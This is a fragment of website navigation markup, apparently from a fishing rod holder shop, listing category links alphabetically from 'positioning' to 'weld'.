	<li class="cat-item cat-item-898"><a href="https://fishingcaneholder.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://fishingcaneholder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://fishingcaneholder.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fishingcaneholder.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://fishingcaneholder.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fishingcaneholder.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://fishingcaneholder.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://fishingcaneholder.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fishingcaneholder.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://fishingcaneholder.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://fishingcaneholder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://fishingcaneholder.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fishingcaneholder.com/category/prologic/" >prologic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fishingcaneholder.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fishingcaneholder.com/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fishingcaneholder.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fishingcaneholder.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://fishingcaneholder.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fishingcaneholder.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://fishingcaneholder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fishingcaneholder.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fishingcaneholder.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fishingcaneholder.com/category/r-series/" >r-series</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://fishingcaneholder.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://fishingcaneholder.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fishingcaneholder.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://fishingcaneholder.com/category/railblaza/" >railblaza</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://fishingcaneholder.com/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fishingcaneholder.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fishingcaneholder.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fishingcaneholder.com/category/rap-340/" >rap-340</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fishingcaneholder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fishingcaneholder.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://fishingcaneholder.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fishingcaneholder.com/category/reciever/" >reciever</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://fishingcaneholder.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fishingcaneholder.com/category/redfish/" >redfish</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://fishingcaneholder.com/category/redington/" >redington</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://fishingcaneholder.com/category/reef/" >reef</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fishingcaneholder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://fishingcaneholder.com/category/reelax/" >reelax</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://fishingcaneholder.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://fishingcaneholder.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://fishingcaneholder.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fishingcaneholder.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://fishingcaneholder.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://fishingcaneholder.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://fishingcaneholder.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://fishingcaneholder.com/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fishingcaneholder.com/category/retreat/" >retreat</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://fishingcaneholder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://fishingcaneholder.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://fishingcaneholder.com/category/rhino-rack/" >rhino-rack</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://fishingcaneholder.com/category/ridgemonkey/" >ridgemonkey</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://fishingcaneholder.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://fishingcaneholder.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fishingcaneholder.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://fishingcaneholder.com/category/riversmith/" >riversmith</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://fishingcaneholder.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://fishingcaneholder.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://fishingcaneholder.com/category/rockaway/" >rockaway</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://fishingcaneholder.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://fishingcaneholder.com/category/rod-runner/" >rod-runner</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fishingcaneholder.com/category/rodeel/" >rodeel</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fishingcaneholder.com/category/rodholder/" >rodholder</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fishingcaneholder.com/category/rodholders/" >rodholders</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://fishingcaneholder.com/category/rodlok/" >rodlok</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://fishingcaneholder.com/category/rodmounts/" >rodmounts</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fishingcaneholder.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fishingcaneholder.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fishingcaneholder.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://fishingcaneholder.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fishingcaneholder.com/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fishingcaneholder.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://fishingcaneholder.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://fishingcaneholder.com/category/rotated/" >rotated</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://fishingcaneholder.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fishingcaneholder.com/category/rrh-230/" >rrh-230</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fishingcaneholder.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fishingcaneholder.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fishingcaneholder.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fishingcaneholder.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://fishingcaneholder.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://fishingcaneholder.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://fishingcaneholder.com/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fishingcaneholder.com/category/saltwater/" >saltwater</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://fishingcaneholder.com/category/salty/" >salty</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://fishingcaneholder.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://fishingcaneholder.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fishingcaneholder.com/category/saver/" >saver</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://fishingcaneholder.com/category/savior/" >savior</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fishingcaneholder.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fishingcaneholder.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://fishingcaneholder.com/category/screwless/" >screwless</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://fishingcaneholder.com/category/scupper/" >scupper</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://fishingcaneholder.com/category/sea-dog/" >sea-dog</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fishingcaneholder.com/category/seachoice/" >seachoice</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://fishingcaneholder.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fishingcaneholder.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://fishingcaneholder.com/category/seamule/" >seamule</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://fishingcaneholder.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://fishingcaneholder.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://fishingcaneholder.com/category/searigst/" >searigst</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fishingcaneholder.com/category/seastrike/" >seastrike</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fishingcaneholder.com/category/seasucker/" >seasucker</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://fishingcaneholder.com/category/seavee/" >seavee</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://fishingcaneholder.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fishingcaneholder.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fishingcaneholder.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://fishingcaneholder.com/category/semoprus/" >semoprus</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fishingcaneholder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://fishingcaneholder.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://fishingcaneholder.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fishingcaneholder.com/category/sevylor/" >sevylor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://fishingcaneholder.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://fishingcaneholder.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://fishingcaneholder.com/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fishingcaneholder.com/category/sheath/" >sheath</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://fishingcaneholder.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://fishingcaneholder.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://fishingcaneholder.com/category/shortcut/" >shortcut</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fishingcaneholder.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://fishingcaneholder.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fishingcaneholder.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fishingcaneholder.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fishingcaneholder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://fishingcaneholder.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fishingcaneholder.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fishingcaneholder.com/category/sinker/" >sinker</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fishingcaneholder.com/category/sk10/" >sk10</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://fishingcaneholder.com/category/skwoosh/" >skwoosh</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fishingcaneholder.com/category/slamming/" >slamming</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://fishingcaneholder.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://fishingcaneholder.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://fishingcaneholder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://fishingcaneholder.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://fishingcaneholder.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fishingcaneholder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://fishingcaneholder.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://fishingcaneholder.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://fishingcaneholder.com/category/sonik/" >sonik</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fishingcaneholder.com/category/soportes/" >soportes</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://fishingcaneholder.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fishingcaneholder.com/category/soyeeze/" >soyeeze</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://fishingcaneholder.com/category/space-saving/" >space-saving</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://fishingcaneholder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://fishingcaneholder.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://fishingcaneholder.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://fishingcaneholder.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://fishingcaneholder.com/category/spillway/" >spillway</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://fishingcaneholder.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://fishingcaneholder.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fishingcaneholder.com/category/spooligan/" >spooligan</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fishingcaneholder.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://fishingcaneholder.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fishingcaneholder.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fishingcaneholder.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fishingcaneholder.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://fishingcaneholder.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fishingcaneholder.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fishingcaneholder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fishingcaneholder.com/category/starboard/" >starboard</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://fishingcaneholder.com/category/starcraft/" >starcraft</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://fishingcaneholder.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fishingcaneholder.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fishingcaneholder.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://fishingcaneholder.com/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fishingcaneholder.com/category/stonker/" >stonker</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://fishingcaneholder.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fishingcaneholder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://fishingcaneholder.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://fishingcaneholder.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://fishingcaneholder.com/category/stratos/" >stratos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fishingcaneholder.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://fishingcaneholder.com/category/striper/" >striper</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fishingcaneholder.com/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://fishingcaneholder.com/category/styel/" >styel</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://fishingcaneholder.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fishingcaneholder.com/category/suck/" >suck</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fishingcaneholder.com/category/suction/" >suction</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fishingcaneholder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fishingcaneholder.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://fishingcaneholder.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://fishingcaneholder.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://fishingcaneholder.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://fishingcaneholder.com/category/suvwinner/" >suvwinner</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fishingcaneholder.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://fishingcaneholder.com/category/swarmed/" >swarmed</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://fishingcaneholder.com/category/swiftcast/" >swiftcast</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fishingcaneholder.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fishingcaneholder.com/category/t-bar/" >t-bar</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fishingcaneholder.com/category/t10-355/" >t10-355</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://fishingcaneholder.com/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fishingcaneholder.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://fishingcaneholder.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://fishingcaneholder.com/category/taruor/" >taruor</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fishingcaneholder.com/category/tbar/" >tbar</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://fishingcaneholder.com/category/tc-homeny/" >tc-homeny</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://fishingcaneholder.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fishingcaneholder.com/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fishingcaneholder.com/category/tempress/" >tempress</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://fishingcaneholder.com/category/tengsha-boat/" >tengsha-boat</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://fishingcaneholder.com/category/tenkara/" >tenkara</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://fishingcaneholder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://fishingcaneholder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://fishingcaneholder.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://fishingcaneholder.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fishingcaneholder.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fishingcaneholder.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fishingcaneholder.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fishingcaneholder.com/category/thule/" >thule</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://fishingcaneholder.com/category/tidak/" >tidak</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://fishingcaneholder.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://fishingcaneholder.com/category/tigress/" >tigress</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://fishingcaneholder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fishingcaneholder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fishingcaneholder.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fishingcaneholder.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://fishingcaneholder.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://fishingcaneholder.com/category/tite-lok/" >tite-lok</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fishingcaneholder.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://fishingcaneholder.com/category/toolbox/" >toolbox</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fishingcaneholder.com/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://fishingcaneholder.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://fishingcaneholder.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fishingcaneholder.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fishingcaneholder.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fishingcaneholder.com/category/trakker/" >trakker</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fishingcaneholder.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://fishingcaneholder.com/category/traxstech/" >traxstech</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fishingcaneholder.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://fishingcaneholder.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://fishingcaneholder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fishingcaneholder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://fishingcaneholder.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fishingcaneholder.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://fishingcaneholder.com/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fishingcaneholder.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://fishingcaneholder.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fishingcaneholder.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fishingcaneholder.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://fishingcaneholder.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://fishingcaneholder.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://fishingcaneholder.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://fishingcaneholder.com/category/tundratacoma/" >tundratacoma</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://fishingcaneholder.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://fishingcaneholder.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://fishingcaneholder.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://fishingcaneholder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fishingcaneholder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://fishingcaneholder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fishingcaneholder.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fishingcaneholder.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://fishingcaneholder.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fishingcaneholder.com/category/up-right/" >up-right</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://fishingcaneholder.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fishingcaneholder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://fishingcaneholder.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fishingcaneholder.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://fishingcaneholder.com/category/vacrac/" >vacrac</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fishingcaneholder.com/category/vanhunks/" >vanhunks</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fishingcaneholder.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fishingcaneholder.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://fishingcaneholder.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://fishingcaneholder.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fishingcaneholder.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fishingcaneholder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://fishingcaneholder.com/category/vexilar/" >vexilar</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fishingcaneholder.com/category/veywane/" >veywane</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://fishingcaneholder.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://fishingcaneholder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fishingcaneholder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://fishingcaneholder.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fishingcaneholder.com/category/voxy/" >voxy</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://fishingcaneholder.com/category/wahoo/" >wahoo</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://fishingcaneholder.com/category/walked/" >walked</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://fishingcaneholder.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://fishingcaneholder.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://fishingcaneholder.com/category/wall-mounted/" >wall-mounted</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://fishingcaneholder.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://fishingcaneholder.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://fishingcaneholder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://fishingcaneholder.com/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://fishingcaneholder.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fishingcaneholder.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fishingcaneholder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://fishingcaneholder.com/category/weld/" >weld</a>
</li>
